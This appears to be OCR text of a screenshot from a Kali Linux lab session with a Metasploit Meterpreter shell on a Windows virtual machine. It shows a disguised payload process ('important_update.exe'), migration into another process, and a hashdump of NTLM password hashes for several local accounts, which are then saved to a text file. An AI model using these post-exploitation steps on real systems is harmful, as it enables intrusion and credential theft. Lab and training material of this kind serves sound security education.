 *~/Desktop/passwords-... kali@kali: ~ 08:07 AM
Trash
File System
Home
passwords-
hashes
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
3344 768 RuntimeBroker.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\RuntimeBroker.exe
3424 640 SecurityHealthService.exe x64 0
4160 4192 explorer.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\explorer.exe
4556 640 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
4584 2796 conhost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\conhost.exe
4800 1056 sihost.exe x64 1 DESKTOP-SI1AH2I\Student C:\Windows\System32\sihost.exe
4832 640 svchost.exe
4872 640 svchost.exe
4920 1056 MicrosoftEdgeUpdate.exe \EdgeUpdate\MicrosoftEdgeUpdate.
e
4952 1056 taskhostw.exe
5092 428 ctfmon.exe
5124 768 RuntimeBroker.exe r.exe
5180 768 SearchApp.exe Windows.Search_cw5n1h2txyewy\Sea
5260 768 RuntimeBroker.exe r.exe
5740 768 RuntimeBroker.exe r.exe
5824 768 ShellExperienceHost.exe ienceHost_cw5n1h2txyewy\ShellExp
6048 4160 SecurityHealthSystray.e thSystray.exe
6116 4160 vm3dservice.exe exe
6140 4160 vmtoolsd.exe ools\vmtoolsd.exe
6192 768 TextInputHost.exe indows.Client.CBS_cw5n1h2txyewy\
6352 4160 important_update.exe tant_update.exe
6476 640 SgrmBroker.exe
6688 768 dllhost.exe
6836 768 MoUsoCoreWorker.exe ker.exe
7132 640 svchost.exe
meterpreter > migrate 6836
[*] Migrating from 6352 to 6836...
[*] Migration completed successfully
meterpreter > getpid
Current pid: 6836
meterpreter >
meterpreter >
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Bill_Collins:1002:aad3b435b51404eeaad3b435b51404ee:730ccf9de0dfa363a1a9e9f01bfe00b3:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Erin_Fields:1004:aad3b435b51404eeaad3b435b51404ee:e1a543e917adfc6887337db1e17fe333:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ivan_Mason:1006:aad3b435b51404eeaad3b435b51404ee:93d212c4e55d1f3ed3fbfe1214d047cc:::
Rachael_Frazier:1003:aad3b435b51404eeaad3b435b51404ee:7cf87cb11853eefe59014ee40f60b092:::
Sherri_Marsh:1005:aad3b435b51404eeaad3b435b51404ee:5a38c8b7992857b59004b6089668f28d:::
Student:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
meterpreter >
*~/Desktop/passwords-hashes - Mousepad
File Edit Search View Document Help
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
Bill_Collins:1002:aad3b435b51404eeaad3b435b51404ee:730ccf9de0dfa363a1a9e9f01bfe0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
Erin_Fields:1004:aad3b435b51404eeaad3b435b51404ee:e1a543e917adfc6887337db1e17fe3
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ivan_Mason:1006:aad3b435b51404eeaad3b435b51404ee:93d212c4e55d1f3ed3fbfe1214d047c
Rachael_Frazier:1003:aad3b435b51404eeaad3b435b51404ee:7cf87cb11853eefe59014ee40f
Sherri_Marsh:1005:aad3b435b51404eeaad3b435b51404ee:5a38c8b7992857b59004b6089668f
Student:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
WDAGUtilityAc d434d8dbba9ba
Save Changes
Do you want to save the changes before closing?
If you don't save the document, all the changes will be lost.
Cancel Don't Save Save